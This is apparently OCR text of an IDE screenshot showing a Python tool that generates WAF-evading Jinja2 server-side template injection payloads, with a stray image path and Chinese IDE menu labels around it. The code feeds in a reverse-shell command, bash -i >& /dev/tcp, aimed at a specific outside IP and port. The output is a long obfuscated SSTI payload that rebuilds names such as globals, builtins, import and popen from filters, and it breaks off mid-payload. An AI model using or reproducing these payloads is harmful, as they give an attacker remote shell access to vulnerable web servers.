 17 waf, 'bash -c "bash -i >& /dev/tcp/47.122.22.16/5566 0>&1"')
18 if not will_print:
19 print("这个payload不会产生回显！")
if __name__ == "__main__"
运行: test
shell_payload='{%set pp=dict(POP=x)|first|lower%}{%set nw=dict(OS=x)|first|lower%}{%set po=dict(POPEN=x)|first|lower%}{%set re=dict(READ=x)|first|lower%}{%set
oa={}|int%}{%set la=oa**oa%}{%set lla=(la~la)|int%}{%set llla=(lla~la)|int%}{%set lllla=(llla~la)|int%}{%set oa={}|int%}{%set la=oa**oa%}{%set lla=(la~la)
|int%}{%set llla=(lla~la)|int%}{%set lllla=(llla~la)|int%}{%set go=dict(GLOBALS=x)|first|lower%}{%set gb=lipsum|escape|batch((lla,lla)|sum)|list|first|last*(la,la)
|sum~go~lipsum|escape|batch((lla,lla)|sum)|list|first|last*(la,la)|sum%}{%set ge=dict(GETITEM=x)|first|lower%}{%set gi=lipsum|escape|batch((lla,lla)|sum)
|list|first|last*(la,la)|sum~ge~lipsum|escape|batch((lla,lla)|sum)|list|first|last*(la,la)|sum%}{%set bu=dict(BUILTINS=x)|first|lower%}{%set bl=lipsum|escape|batch
((lla,lla)|sum)|list|first|last*(la,la)|sum~bu~lipsum|escape|batch((lla,lla)|sum)|list|first|last*(la,la)|sum%}{%set im=dict(IMPORT=x)|first|lower%}{%set
ip=lipsum|escape|batch((lla,lla)|sum)|list|first|last*(la,la)|sum~im~lipsum|escape|batch((lla,lla)|sum)|list|first|last*(la,la)|sum%}{%set gl=lipsum()
|urlencode|first%}{%set yy=namespace|escape|count%}{%set ob={}|int%}{%set lb=ob**ob%}{%set llb=(lb~lb)|int%}{%set lllb=(llb~lb)|int%}{%set llllb=(lllb~lb)
|int%}{%set bb=llb-lb-lb-lb-lb-lb%}{%set sbb=lllb-llb-llb-llb-llb-llb%}{%set ssbb=llllb-lllb-lllb-lllb-lllb-lllb%}{%set
zzeb=llllb-lllb-lllb-lllb-lllb-lllb-lllb-lllb-lllb%}{%set tu=namespace|escape|urlencode|escape|urlencode|count%}{%set vf=joiner|urlencode|wordcount%}{%set
oa={}|int%}{%set la=oa**oa%}{%set lla=(la~la)|int%}{%set llla=(lla~la)|int%}{%set lllla=(llla~la)|int%}{%set gs=dict(a=x,b=x,c=x)|length%}{%set ob={}|int%}{%set
lb=ob**ob%}{%set llb=(lb~lb)|int%}{%set lllb=(llb~lb)|int%}{%set llllb=(lllb~lb)|int%}{%set bb=llb-lb-lb-lb-lb-lb%}{%set sbb=lllb-llb-llb-llb-llb-llb%}{%set
ssbb=llllb-lllb-lllb-lllb-lllb-lllb%}{%set zzeb=llllb-lllb-lllb-lllb-lllb-lllb-lllb-lllb-lllb%}{%set bw=dict(aaaaa=x)|first|length%}{%set cz=(gs,la)|sum%}{%set
书签
结构
Git 运行 调试 Python 软件包 TODO Python 控制台 问题 服务 终端